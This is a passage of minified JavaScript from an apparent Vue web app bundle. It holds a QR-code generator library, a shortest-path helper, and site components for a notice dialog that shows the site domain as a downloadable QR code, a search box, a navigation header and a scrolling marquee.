o=0;for(;o<r.length&&0===r[o];)o++;r=r.slice(o)}return r},t.generateECPolynomial=function(n){let r=new Uint8Array([1]);for(let o=0;o<n;o++)r=t.mul(r,new Uint8Array([1,e.exp(o)]));return r}}(Eg);const Bg=Eg;function kg(t){this.genPoly=void 0,this.degree=t,this.degree&&this.initialize(this.degree)}kg.prototype.initialize=function(t){this.degree=t,this.genPoly=Bg.generateECPolynomial(this.degree)},kg.prototype.encode=function(t){if(!this.genPoly)throw new Error("Encoder not initialized");const e=new Uint8Array(t.length+this.degree);e.set(t);const n=Bg.mod(e,this.genPoly),r=this.degree-n.length;if(r>0){const t=new Uint8Array(this.degree);return t.set(n,r),t}return n};var Rg=kg,Og={},Dg={},Ig={isValid:function(t){return!isNaN(t)&&t>=1&&t<=40}},Lg={};const Pg="[0-9]+";let Ng="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";Ng=Ng.replace(/u/g,"\\u");const Mg="(?:(?![A-Z0-9 $%*+\\-./:]|"+Ng+")(?:.|[\r\n]))+";Lg.KANJI=new RegExp(Ng,"g"),Lg.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),Lg.BYTE=new RegExp(Mg,"g"),Lg.NUMERIC=new RegExp(Pg,"g"),Lg.ALPHANUMERIC=new RegExp("[A-Z $%*+\\-./:]+","g");const jg=new RegExp("^"+Ng+"$"),Ug=new RegExp("^"+Pg+"$"),Fg=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");Lg.testKanji=function(t){return jg.test(t)},Lg.testNumeric=function(t){return Ug.test(t)},Lg.testAlphanumeric=function(t){return Fg.test(t)},function(t){const e=Ig,n=Lg;t.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},t.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},t.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},t.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},t.MIXED={bit:-1},t.getCharCountIndicator=function(t,n){if(!t.ccBits)throw new Error("Invalid mode: "+t);if(!e.isValid(n))throw new Error("Invalid version: "+n);return n>=1&&n<10?t.ccBits[0]:n<27?t.ccBits[1]:t.ccBits[2]},t.getBestModeForData=function(e){return n.testNumeric(e)?t.NUMERIC:n.testAlphanumeric(e)?t.ALPHANUMERIC:n.testKanji(e)?t.KANJI:t.BYTE},t.toString=function(t){if(t&&t.id)return t.id;throw new Error("Invalid mode")},t.isValid=function(t){return t&&t.bit&&t.ccBits},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return t.NUMERIC;case"alphanumeric":return t.ALPHANUMERIC;case"kanji":return t.KANJI;case"byte":return t.BYTE;default:throw new Error("Unknown mode: "+e)}}(e)}catch($u){return n}}}(Dg),function(t){const e=ag,n=_g,r=fg,o=Dg,i=Ig,s=e.getBCHDigit(7973);function a(t,e){return o.getCharCountIndicator(t,e)+4}function c(t,e){let n=0;return t.forEach(function(t){const r=a(t.mode,e);n+=r+t.getBitsLength()}),n}t.from=function(t,e){return i.isValid(t)?parseInt(t,10):e},t.getCapacity=function(t,r,s){if(!i.isValid(t))throw new Error("Invalid QR Code version");void 0===s&&(s=o.BYTE);const c=8*(e.getSymbolTotalCodewords(t)-n.getTotalCodewordsCount(t,r));if(s===o.MIXED)return c;const l=c-a(s,t);switch(s){case o.NUMERIC:return Math.floor(l/10*3);case o.ALPHANUMERIC:return Math.floor(l/11*2);case o.KANJI:return Math.floor(l/13);case o.BYTE:default:return Math.floor(l/8)}},t.getBestVersionForData=function(e,n){let i;const s=r.from(n,r.M);if(Array.isArray(e)){if(e.length>1)return function(e,n){for(let r=1;r<=40;r++)if(c(e,r)<=t.getCapacity(r,n,o.MIXED))return r}(e,s);if(0===e.length)return 1;i=e[0]}else i=e;return function(e,n,r){for(let o=1;o<=40;o++)if(n<=t.getCapacity(o,r,e))return o}(i.mode,i.getLength(),s)},t.getEncodedBits=function(t){if(!i.isValid(t)||t<7)throw new Error("Invalid QR Code version");let n=t<<12;for(;e.getBCHDigit(n)-s>=0;)n^=7973<<e.getBCHDigit(n)-s;return t<<12|n}}(Og);var Vg={};const zg=ag,Hg=zg.getBCHDigit(1335);Vg.getEncodedBits=function(t,e){const n=t.bit<<3|e;let r=n<<10;for(;zg.getBCHDigit(r)-Hg>=0;)r^=1335<<zg.getBCHDigit(r)-Hg;return 21522^(n<<10|r)};var qg={};const Kg=Dg;function Wg(t){this.mode=Kg.NUMERIC,this.data=t.toString()}Wg.getBitsLength=function(t){return 10*Math.floor(t/3)+(t%3?t%3*3+1:0)},Wg.prototype.getLength=function(){return this.data.length},Wg.prototype.getBitsLength=function(){return Wg.getBitsLength(this.data.length)},Wg.prototype.write=function(t){let e,n,r;for(e=0;e+3<=this.data.length;e+=3)n=this.data.substr(e,3),r=parseInt(n,10),t.put(r,10);const o=this.data.length-e;o>0&&(n=this.data.substr(e),r=parseInt(n,10),t.put(r,3*o+1))};var $g=Wg;const Yg=Dg,Jg=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function Gg(t){this.mode=Yg.ALPHANUMERIC,this.data=t}Gg.getBitsLength=function(t){return 11*Math.floor(t/2)+t%2*6},Gg.prototype.getLength=function(){return this.data.length},Gg.prototype.getBitsLength=function(){return Gg.getBitsLength(this.data.length)},Gg.prototype.write=function(t){let e;for(e=0;e+2<=this.data.length;e+=2){let n=45*Jg.indexOf(this.data[e]);n+=Jg.indexOf(this.data[e+1]),t.put(n,11)}this.data.length%2&&t.put(Jg.indexOf(this.data[e]),6)};var Xg=Gg;const Qg=function(t){for(var e=[],n=t.length,r=0;r<n;r++){var o=t.charCodeAt(r);if(o>=55296&&o<=56319&&n>r+1){var i=t.charCodeAt(r+1);i>=56320&&i<=57343&&(o=1024*(o-55296)+i-56320+65536,r+=1)}o<128?e.push(o):o<2048?(e.push(o>>6|192),e.push(63&o|128)):o<55296||o>=57344&&o<65536?(e.push(o>>12|224),e.push(o>>6&63|128),e.push(63&o|128)):o>=65536&&o<=1114111?(e.push(o>>18|240),e.push(o>>12&63|128),e.push(o>>6&63|128),e.push(63&o|128)):e.push(239,191,189)}return new Uint8Array(e).buffer},Zg=Dg;function tm(t){this.mode=Zg.BYTE,"string"==typeof t&&(t=Qg(t)),this.data=new Uint8Array(t)}tm.getBitsLength=function(t){return 8*t},tm.prototype.getLength=function(){return this.data.length},tm.prototype.getBitsLength=function(){return tm.getBitsLength(this.data.length)},tm.prototype.write=function(t){for(let e=0,n=this.data.length;e<n;e++)t.put(this.data[e],8)};var em=tm;const nm=Dg,rm=ag;function om(t){this.mode=nm.KANJI,this.data=t}om.getBitsLength=function(t){return 13*t},om.prototype.getLength=function(){return this.data.length},om.prototype.getBitsLength=function(){return om.getBitsLength(this.data.length)},om.prototype.write=function(t){let e;for(e=0;e<this.data.length;e++){let n=rm.toSJIS(this.data[e]);if(n>=33088&&n<=40956)n-=33088;else{if(!(n>=57408&&n<=60351))throw new Error("Invalid SJIS character: "+this.data[e]+"\nMake sure your charset is UTF-8");n-=49472}n=192*(n>>>8&255)+(255&n),t.put(n,13)}};var im,sm=om,am={exports:{}},cm=am.exports=im={single_source_shortest_paths:function(t,e,n){var r={},o={};o[e]=0;var i,s,a,c,l,u,f,h=im.PriorityQueue.make();for(h.push(e,0);!h.empty();)for(a in s=(i=h.pop()).value,c=i.cost,l=t[s]||{})l.hasOwnProperty(a)&&(u=c+l[a],f=o[a],(void 0===o[a]||f>u)&&(o[a]=u,h.push(a,u),r[a]=s));if(void 0!==n&&void 0===o[n]){var d=["Could not find a path from ",e," to ",n,"."].join("");throw new Error(d)}return r},extract_shortest_path_from_predecessor_list:function(t,e){for(var n=[],r=e;r;)n.push(r),t[r],r=t[r];return n.reverse(),n},find_path:function(t,e,n){var r=im.single_source_shortest_paths(t,e,n);return im.extract_shortest_path_from_predecessor_list(r,n)},PriorityQueue:{make:function(t){var e,n=im.PriorityQueue,r={};for(e in t=t||{},n)n.hasOwnProperty(e)&&(r[e]=n[e]);return r.queue=[],r.sorter=t.sorter||n.default_sorter,r},default_sorter:function(t,e){return t.cost-e.cost},push:function(t,e){var n={value:t,cost:e};this.queue.push(n),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};!function(t){const e=Dg,n=$g,r=Xg,o=em,i=sm,s=Lg,a=ag,c=cm;function l(t){return unescape(encodeURIComponent(t)).length}function u(t,e,n){const r=[];let o;for(;null!==(o=t.exec(n));)r.push({data:o[0],index:o.index,mode:e,length:o[0].length});return r}function f(t){const n=u(s.NUMERIC,e.NUMERIC,t),r=u(s.ALPHANUMERIC,e.ALPHANUMERIC,t);let o,i;a.isKanjiModeEnabled()?(o=u(s.BYTE,e.BYTE,t),i=u(s.KANJI,e.KANJI,t)):(o=u(s.BYTE_KANJI,e.BYTE,t),i=[]);return n.concat(r,o,i).sort(function(t,e){return t.index-e.index}).map(function(t){return{data:t.data,mode:t.mode,length:t.length}})}function h(t,s){switch(s){case e.NUMERIC:return n.getBitsLength(t);case e.ALPHANUMERIC:return r.getBitsLength(t);case e.KANJI:return i.getBitsLength(t);case e.BYTE:return o.getBitsLength(t)}}function d(t,s){let c;const l=e.getBestModeForData(t);if(c=e.from(s,l),c!==e.BYTE&&c.bit<l.bit)throw new Error('"'+t+'" cannot be encoded with mode '+e.toString(c)+".\n Suggested mode is: "+e.toString(l));switch(c!==e.KANJI||a.isKanjiModeEnabled()||(c=e.BYTE),c){case e.NUMERIC:return new n(t);case e.ALPHANUMERIC:return new r(t);case e.KANJI:return new i(t);case e.BYTE:return new o(t)}}t.fromArray=function(t){return t.reduce(function(t,e){return"string"==typeof e?t.push(d(e,null)):e.data&&t.push(d(e.data,e.mode)),t},[])},t.fromString=function(n,r){const o=function(t){const n=[];for(let r=0;r<t.length;r++){const o=t[r];switch(o.mode){case e.NUMERIC:n.push([o,{data:o.data,mode:e.ALPHANUMERIC,length:o.length},{data:o.data,mode:e.BYTE,length:o.length}]);break;case e.ALPHANUMERIC:n.push([o,{data:o.data,mode:e.BYTE,length:o.length}]);break;case e.KANJI:n.push([o,{data:o.data,mode:e.BYTE,length:l(o.data)}]);break;case e.BYTE:n.push([{data:o.data,mode:e.BYTE,length:l(o.data)}])}}return n}(f(n,a.isKanjiModeEnabled())),i=function(t,n){const r={},o={start:{}};let i=["start"];for(let s=0;s<t.length;s++){const a=t[s],c=[];for(let t=0;t<a.length;t++){const l=a[t],u=""+s+t;c.push(u),r[u]={node:l,lastCount:0},o[u]={};for(let t=0;t<i.length;t++){const s=i[t];r[s]&&r[s].node.mode===l.mode?(o[s][u]=h(r[s].lastCount+l.length,l.mode)-h(r[s].lastCount,l.mode),r[s].lastCount+=l.length):(r[s]&&(r[s].lastCount=l.length),o[s][u]=h(l.length,l.mode)+4+e.getCharCountIndicator(l.mode,n))}}i=c}for(let e=0;e<i.length;e++)o[i[e]].end=0;return{map:o,table:r}}(o,r),s=c.find_path(i.map,"start","end"),u=[];for(let t=1;t<s.length-1;t++)u.push(i.table[s[t]].node);return t.fromArray(function(t){return t.reduce(function(t,e){const n=t.length-1>=0?t[t.length-1]:null;return n&&n.mode===e.mode?(t[t.length-1].data+=e.data,t):(t.push(e),t)},[])}(u))},t.rawSplit=function(e){return t.fromArray(f(e,a.isKanjiModeEnabled()))}}(qg);const lm=ag,um=fg,fm=dg,hm=gg,dm=mg,pm=vg,gm=bg,mm=_g,vm=Rg,ym=Og,bm=Vg,_m=Dg,wm=qg;function Am(t,e,n){const r=t.size,o=bm.getEncodedBits(e,n);let i,s;for(i=0;i<15;i++)s=1==(o>>i&1),i<6?t.set(i,8,s,!0):i<8?t.set(i+1,8,s,!0):t.set(r-15+i,8,s,!0),i<8?t.set(8,r-i-1,s,!0):i<9?t.set(8,15-i-1+1,s,!0):t.set(8,15-i-1,s,!0);t.set(r-8,8,1,!0)}function Sm(t,e,n){const r=new fm;n.forEach(function(e){r.put(e.mode.bit,4),r.put(e.getLength(),_m.getCharCountIndicator(e.mode,t)),e.write(r)});const o=8*(lm.getSymbolTotalCodewords(t)-mm.getTotalCodewordsCount(t,e));for(r.getLengthInBits()+4<=o&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(0);const i=(o-r.getLengthInBits())/8;for(let s=0;s<i;s++)r.put(s%2?17:236,8);return function(t,e,n){const r=lm.getSymbolTotalCodewords(e),o=mm.getTotalCodewordsCount(e,n),i=r-o,s=mm.getBlocksCount(e,n),a=r%s,c=s-a,l=Math.floor(r/s),u=Math.floor(i/s),f=u+1,h=l-u,d=new vm(h);let p=0;const g=new Array(s),m=new Array(s);let v=0;const y=new Uint8Array(t.buffer);for(let S=0;S<s;S++){const t=S<c?u:f;g[S]=y.slice(p,p+t),m[S]=d.encode(g[S]),p+=t,v=Math.max(v,t)}const b=new Uint8Array(r);let _,w,A=0;for(_=0;_<v;_++)for(w=0;w<s;w++)_<g[w].length&&(b[A++]=g[w][_]);for(_=0;_<h;_++)for(w=0;w<s;w++)b[A++]=m[w][_];return b}(r,t,e)}function Em(t,e,n,r){let o;if(Array.isArray(t))o=wm.fromArray(t);else{if("string"!=typeof t)throw new Error("Invalid data");{let r=e;if(!r){const e=wm.rawSplit(t);r=ym.getBestVersionForData(e,n)}o=wm.fromString(t,r||40)}}const i=ym.getBestVersionForData(o,n);if(!i)throw new Error("The amount of data is too big to be stored in a QR Code");if(e){if(e<i)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+i+".\n")}else e=i;const s=Sm(e,n,o),a=lm.getSymbolSize(e),c=new hm(a);return function(t,e){const n=t.size,r=pm.getPositions(e);for(let o=0;o<r.length;o++){const e=r[o][0],i=r[o][1];for(let r=-1;r<=7;r++)if(!(e+r<=-1||n<=e+r))for(let o=-1;o<=7;o++)i+o<=-1||n<=i+o||(r>=0&&r<=6&&(0===o||6===o)||o>=0&&o<=6&&(0===r||6===r)||r>=2&&r<=4&&o>=2&&o<=4?t.set(e+r,i+o,!0,!0):t.set(e+r,i+o,!1,!0))}}(c,e),function(t){const e=t.size;for(let n=8;n<e-8;n++){const e=n%2==0;t.set(n,6,e,!0),t.set(6,n,e,!0)}}(c),function(t,e){const n=dm.getPositions(e);for(let r=0;r<n.length;r++){const e=n[r][0],o=n[r][1];for(let n=-2;n<=2;n++)for(let r=-2;r<=2;r++)-2===n||2===n||-2===r||2===r||0===n&&0===r?t.set(e+n,o+r,!0,!0):t.set(e+n,o+r,!1,!0)}}(c,e),Am(c,n,0),e>=7&&function(t,e){const n=t.size,r=ym.getEncodedBits(e);let o,i,s;for(let a=0;a<18;a++)o=Math.floor(a/3),i=a%3+n-8-3,s=1==(r>>a&1),t.set(o,i,s,!0),t.set(i,o,s,!0)}(c,e),function(t,e){const n=t.size;let r=-1,o=n-1,i=7,s=0;for(let a=n-1;a>0;a-=2)for(6===a&&a--;;){for(let n=0;n<2;n++)if(!t.isReserved(o,a-n)){let r=!1;s<e.length&&(r=1==(e[s]>>>i&1)),t.set(o,a-n,r),i--,-1===i&&(s++,i=7)}if(o+=r,o<0||n<=o){o-=r,r=-r;break}}}(c,s),isNaN(r)&&(r=gm.getBestMask(c,Am.bind(null,c,n))),gm.applyMask(r,c),Am(c,n,r),{modules:c,version:e,errorCorrectionLevel:n,maskPattern:r,segments:o}}sg.create=function(t,e){if(void 0===t||""===t)throw new Error("No input text");let n,r,o=um.M;return void 0!==e&&(o=um.from(e.errorCorrectionLevel,um.M),n=ym.from(e.version),r=gm.from(e.maskPattern),e.toSJISFunc&&lm.setToSJISFunction(e.toSJISFunc)),Em(t,n,o,r)};var xm={},Tm={};!function(t){function e(t){if("number"==typeof t&&(t=t.toString()),"string"!=typeof t)throw new Error("Color should be defined as hex string");let e=t.slice().replace("#","").split("");if(e.length<3||5===e.length||e.length>8)throw new Error("Invalid hex color: "+t);3!==e.length&&4!==e.length||(e=Array.prototype.concat.apply([],e.map(function(t){return[t,t]}))),6===e.length&&e.push("F","F");const n=parseInt(e.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+e.slice(0,6).join("")}}t.getOptions=function(t){t||(t={}),t.color||(t.color={});const n=void 0===t.margin||null===t.margin||t.margin<0?4:t.margin,r=t.width&&t.width>=21?t.width:void 0,o=t.scale||4;return{width:r,scale:r?4:o,margin:n,color:{dark:e(t.color.dark||"#000000ff"),light:e(t.color.light||"#ffffffff")},type:t.type,rendererOpts:t.rendererOpts||{}}},t.getScale=function(t,e){return e.width&&e.width>=t+2*e.margin?e.width/(t+2*e.margin):e.scale},t.getImageWidth=function(e,n){const r=t.getScale(e,n);return Math.floor((e+2*n.margin)*r)},t.qrToImageData=function(e,n,r){const o=n.modules.size,i=n.modules.data,s=t.getScale(o,r),a=Math.floor((o+2*r.margin)*s),c=r.margin*s,l=[r.color.light,r.color.dark];for(let t=0;t<a;t++)for(let n=0;n<a;n++){let u=4*(t*a+n),f=r.color.light;if(t>=c&&n>=c&&t<a-c&&n<a-c){f=l[i[Math.floor((t-c)/s)*o+Math.floor((n-c)/s)]?1:0]}e[u++]=f.r,e[u++]=f.g,e[u++]=f.b,e[u]=f.a}}}(Tm),function(t){const e=Tm;t.render=function(t,n,r){let o=r,i=n;void 0!==o||n&&n.getContext||(o=n,n=void 0),n||(i=function(){try{return document.createElement("canvas")}catch($u){throw new Error("You need to specify a canvas element")}}()),o=e.getOptions(o);const s=e.getImageWidth(t.modules.size,o),a=i.getContext("2d"),c=a.createImageData(s,s);return e.qrToImageData(c.data,t,o),function(t,e,n){t.clearRect(0,0,e.width,e.height),e.style||(e.style={}),e.height=n,e.width=n,e.style.height=n+"px",e.style.width=n+"px"}(a,i,s),a.putImageData(c,0,0),i},t.renderToDataURL=function(e,n,r){let o=r;void 0!==o||n&&n.getContext||(o=n,n=void 0),o||(o={});const i=t.render(e,n,o),s=o.type||"image/png",a=o.rendererOpts||{};return i.toDataURL(s,a.quality)}}(xm);var Cm={};const Bm=Tm;function km(t,e){const n=t.a/255,r=e+'="'+t.hex+'"';return n<1?r+" "+e+'-opacity="'+n.toFixed(2).slice(1)+'"':r}function Rm(t,e,n){let r=t+e;return void 0!==n&&(r+=" "+n),r}Cm.render=function(t,e,n){const r=Bm.getOptions(e),o=t.modules.size,i=t.modules.data,s=o+2*r.margin,a=r.color.light.a?"<path "+km(r.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",c="<path "+km(r.color.dark,"stroke")+' d="'+function(t,e,n){let r="",o=0,i=!1,s=0;for(let a=0;a<t.length;a++){const c=Math.floor(a%e),l=Math.floor(a/e);c||i||(i=!0),t[a]?(s++,a>0&&c>0&&t[a-1]||(r+=i?Rm("M",c+n,.5+l+n):Rm("m",o,0),o=0,i=!1),c+1<e&&t[a+1]||(r+=Rm("h",s),s=0)):o++}return r}(i,o,r.margin)+'"/>',l='viewBox="0 0 '+s+" "+s+'"',u='<svg xmlns="http://www.w3.org/2000/svg" '+(r.width?'width="'+r.width+'" height="'+r.width+'" ':"")+l+' shape-rendering="crispEdges">'+a+c+"</svg>\n";return"function"==typeof n&&n(null,u),u};const Om=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then},Dm=sg,Im=xm,Lm=Cm;function Pm(t,e,n,r,o){const i=[].slice.call(arguments,1),s=i.length,a="function"==typeof i[s-1];if(!a&&!Om())throw new Error("Callback required as last argument");if(!a){if(s<1)throw new Error("Too few arguments provided");return 1===s?(n=e,e=r=void 0):2!==s||e.getContext||(r=n,n=e,e=void 0),new Promise(function(o,i){try{const i=Dm.create(n,r);o(t(i,e,r))}catch($u){i($u)}})}if(s<2)throw new Error("Too few arguments provided");2===s?(o=n,n=e,e=r=void 0):3===s&&(e.getContext&&void 0===o?(o=r,r=void 0):(o=r,r=n,n=e,e=void 0));try{const i=Dm.create(n,r);o(null,t(i,e,r))}catch($u){o($u)}}ig.create=Dm.create,ig.toCanvas=Pm.bind(null,Im.render),ig.toDataURL=Pm.bind(null,Im.renderToDataURL),ig.toString=Pm.bind(null,function(t,e,n){return Lm.render(t,n)});const Nm={class:"dialog-notice"},Mm={class:"s-notice"},jm={class:"notice-header"},Um={class:"mr3"},Fm={class:"notice-content"},Vm={class:"notice-content-scrollbar"},zm=["href"],Hm=["src"],qm={class:"p-start"},Km=["href"],Wm={class:"p-line"},$m={class:"notice-tip"},Ym=mc(Object.assign({name:"dialog-notice2"},{__name:"dialog-notice2",setup(t){const e=ve(null);Ed.actions.getInitData().then(t=>{e.value=t.site,je(o)});const n=function(t,e,n){return me(t)?t:m(t)?new Ee(t):b(t)&&arguments.length>1?xe(t,e,n):ve(t)}(Ed.state,"isShowNotice"),r=ve("");function o(){let t=e.value.site_domain;/^(http|\/\/)/.test(t)||(t="https://"+t),ig.toDataURL(t).then(t=>{r.value=t}).catch(t=>{})}function i(){sessionStorage.setItem("0cx-notice","1"),Ed.mutation("isShowNotice",!1)}return(t,o)=>(lo(),po("div",Nm,[wo(ti,{name:"fade"},{default:tn(()=>[n.value&&e.value?(lo(),go(Gp,{key:0,onClose:i,onlyBtnClose:!1},{default:tn(()=>[_o("div",Mm,[_o("div",jm,[_o("h3",null,[_o("span",Um,$(e.value.site_name),1),So(" · "+$(be(_abc)("prd​pe9​k9v​l1f",1)),1)])]),_o("div",Fm,[_o("div",Vm,[_o("a",{class:"site-qrcode",href:r.value,download:"永不丢失二维码.png"},[_o("div",null,[_o("img",{class:"qrcode",src:r.value},null,8,Hm),_o("p",null,$(be(_abc)("s6k​kc2​jse​mpt​jnf​vk6​u34",1)),1)])],8,zm),_o("p",qm,$(be(_abc)("pq1​ul0​r3b​jh0​lts​l3v",1))+":",1),_o("p",null,[_o("b",null,$(e.value.site_domain),1)]),_o("p",null,$(be(_abc)("kts​143o​jl8​oba​146d​jk4​10cm",1))+" "+$(e.value.site_email),1),_o("p",null,$(be(_abc)("10uq​ktf​pf3​lql​lp3​1vrq​jku​obr​1475​jkj​10cj​kko​uf3​lnc​m9t​1vr4",1)),1),_o("p",null,$(be(_abc)("prd​13t8​n0s​11ao​kva​mu1​1vr9​njo​pqg​ma2​muf​106d​mqn​jp8​kv1​143c​146n​jl5​10ui​ktl​pe2​lql​lpk",1)),1),_o("a",{class:"s-note-btn",href:"mailto:"+e.value.site_email},$(be(_abc)("s6k​kc2​13sa​14d9​ns8​oo5​ktk​143l​1475​jkj",1)),9,Km),_o("p",Wm,$(be(_abc)("1m​14dk​12ei​otl​uap​1f​2v​nqe​s43​oud​10p9​jqf​t8p​1305​qrs​r92​12dh​lhr​13tu​121f​12ud​15cb",1)),1)])]),_o("div",$m,$(be(_abc)("12sq​oij​lld​jto​mpr​1vru​jk0​15i6​139r​mak",1))+"!",1)])]),_:1})):Eo("",!0)]),_:1})]))}}),[["__scopeId","data-v-8abc7c64"]]);function Jm(t){return!(!t||"object"!=typeof t||!Object.keys(t).length)}const Gm=""+window.__toCdnUrl("static/logo-LPQCvuoc.png"),Xm=t=>(Qe("data-v-4ff488c7"),t=t(),Ze(),t),Qm=Xm(()=>_o("div",{class:"icon"},null,-1)),Zm=Xm(()=>_o("span",{class:"tips"},"大家都在搜...",-1)),tv={class:"tags"},ev={class:"link-tag"},nv=Object.assign({name:"search-ipt"},{__name:"search-tips-ipt",setup(t){function e(){Qd("search_home")}let n=[];const r=ve([]);return $h().then(t=>{var e;let o=null==(e=null==t?void 0:t.tags)?void 0:e[0];o&&(n=o.list||[],r.value=Ld.getRandomListFromList(n,2))}),(t,n)=>(lo(),po("div",{class:"search-ipt",onClick:e},[Qm,Zm,_o("div",tv,[(lo(!0),po(ro,null,er(be(r),t=>(lo(),po("span",ev,$(t),1))),256))])]))}}),rv=mc(nv,[["__scopeId","data-v-4ff488c7"]]),ov={class:"top"},iv=(t=>(Qe("data-v-0d57e60a"),t=t(),Ze(),t))(()=>_o("img",{src:Gm},null,-1)),sv={class:"img-item",src:Kd},av={class:"item"},cv=["onClick"],lv={key:0,class:"footer-sub"},uv=["onClick"],fv=Object.assign({name:"header-main"},{__name:"header-main",setup(t){const e=ve();let n=200;function r(){e.value&&(n=e.value.getBoundingClientRect().height)}Wn(()=>{window.addEventListener("resize",r),r()}),Gn(()=>{window.removeEventListener("resize",r)});const o=ve(!1);let i=0;function s(t){let e=t.currentTarget.pageYOffset;e>n&&(o.value=!0),e<i&&(o.value=!1),i=e}Wn(()=>{/qqbrowser/i.test(navigator.userAgent)||window.addEventListener("scroll",s)}),Gn(()=>{window.removeEventListener("scroll",s)});const a=Wo(()=>{var t;let e=null==(t=_d.initData)?void 0:t.site;if(e.app&&e.app.href)return e.app});function c(){_d.isShowNotice=!0}const l=Wo(()=>Ld.isAndroid()?"android":"ios"),u=Wo(()=>{var t;return(null==(t=_d.initData)?void 0:t.dingbu_b_products)||[]}),f=Wo(()=>{var t;const e={cg_list:"light-a",yp_list:"new-a"},n=(null==(t=_d.initData)?void 0:t.menu_cates)||[];return n.forEach(t=>{let n=t.path;n&&e[n]&&(t.css=e[n])}),n}),h=Wo(()=>{let t,e=_d.renderPage||"index";if("category"===e){const e=Ld.getParamsByURL();if(e.category_id){let n=e.category_id;f.value.some(e=>{if(String(e.id)===n)return t=e,!0})}else e.pid&&f.value.some(n=>{if(String(n.id)===String(e.pid))return t=n,!0})}else f.value.some(n=>{if(n.path===e)return t=n,!0});return t}),d={actress_detail:"actress_list",cg_detail:"cg_list",yp_detail:"yp_list",novel_category:"novel",novel_rank:"novel",novel_detail:"novel",novel_reader:"novel",comic_category:"comic",comic_rank:"comic",comic_detail:"comic",comic_reader:"comic"},p=Wo(()=>{let t=_d.renderPage||"index";return d[t]||null}),g=ve(null);gn(h,function(t){je(function(){if(t&&g.value){const t=g.value.querySelector(".active");t&&t.scrollIntoView({behavior:"smooth",inline:"center",block:"nearest"})}})},{immediate:!0});const m=Wo(()=>{let t=h.value||{};return t.sub_menu?{list:t.sub_menu,type:"menu"}:t.sub_cates?{list:t.sub_cates,type:"cate"}:void 0}),v=Wo(()=>{const t=m.value;if(!t)return null;const e=t.type,n=Ld.getParamsByURL();let r=null;return"menu"===e?n.t&&t.list.some(t=>{if(t.t===n.t)return r=t,!0}):"cate"===e&&n.id&&t.list.some(t=>{if(n.id===String(t.id))return r=t,!0}),r});return(t,n)=>{const r=Zd,i=Bd,s=Qa,d=Ja,y=ln("load-img");return lo(),po("div",{class:q(["d-main",{act:be(m)}])},[_o("div",{class:q(["wrap",{hide:be(o)}]),ref_key:"wrapRef",ref:e},[_o("div",ov,[wo(r,{to:"index",class:"a1"},{default:tn(()=>[iv]),_:1}),wo(rv),be(a)?(lo(),go(i,{key:0,href:be(a).href,id:be(a).id},{default:tn(()=>[_o("div",{class:q(["btn-down",be(l)])},$(be(_abc)("mvl​pe0​i​1l​1j",1)),3)]),_:1},8,["href","id"])):(lo(),po("div",{key:1,class:"collect-btn cur s-center",onClick:c},[_o("p",null,$(be(_abc)("par​11dm​vo2​lp5",1)),1)]))]),wo(d,{class:"my-swiper",autoplay:3e3},{default:tn(()=>[(lo(!0),po(ro,null,er(be(u),t=>(lo(),go(s,null,{default:tn(()=>[(lo(),go(i,{class:"st-item",id:t.id,href:t.href,key:t.id,is_yp:t.is_yp},{default:tn(()=>[_n(_o("img",sv,null,512),[[y,t.enc_img,void 0,{once:!0}]])]),_:2},1032,["id","href","is_yp"]))]),_:2},1024))),256))]),_:1}),_o("div",{class:"footer",ref_key:"navTopRef",ref:g},[(lo(!0),po(ro,null,er(be(f),t=>(lo(),po("div",av,[_o("div",{onClick:e=>function(t){let e,n=t.path;n||t.name&&"0"===String(t.pid)&&(n="category",e={category_id:t.id}),"yp_list"===n&&(e={t:t.t||"gf"}),n&&Qd(n,e)}(t),class:q([t.css,{active:t===be(h)||be(p)===t.path}])},$(t.name),11,cv)]))),256))],512),be(m)?(lo(),po("div",lv,[(lo(!0),po(ro,null,er(be(m).list,t=>(lo(),po("div",{class:q(["item",{act:be(v)===t}]),onClick:e=>function(t,e){let n,r={};const o={name:!0,path:!0};Object.keys(t).forEach(e=>{o[e]||(r[e]=t[e]?encodeURI(t[e]):"")}),"menu"===e?n=_d.renderPage:"cate"===e&&(n="category"),n&&Qd(n,r)}(t,be(m).type)},$(t.name),11,uv))),256))])):Eo("",!0)],2)],2)}}}),hv=mc(fv,[["__scopeId","data-v-0d57e60a"]]),dv={class:"marquee-box"},pv=(t=>(Qe("data-v-752d2a5e"),t=t(),Ze(),t))(()=>_o("i",{class:"bi bi-bell-fill"},null,-1)),gv={class:"container-main"},mv=mc(Object.assign({name:"marquee-box"},{__name:"marquee-box",props:{list:{type:Array,default:()=>[]}},setup(t){const e=t,n=Wo(()=>{let t=e.list,n=3*t.length;return t.forEach(function(t){n+=t.length}),{animationDuration:parseInt(n/4)+"s"}});return(e,r)=>(lo(),po("div",dv,[pv,_o("div",gv,[nr(e.$slots,"default",{},()=>[_o("p",{style:U([{"font-size":"14px"},be(n)])},[(lo(!0),po(ro,null,er(t.list,t=>(lo(),po("span",null,$(t),1))),256))],4)],!0)])]))}}),[["__scopeId","data-v-752d2a5e"]]),vv={class:"top-nav 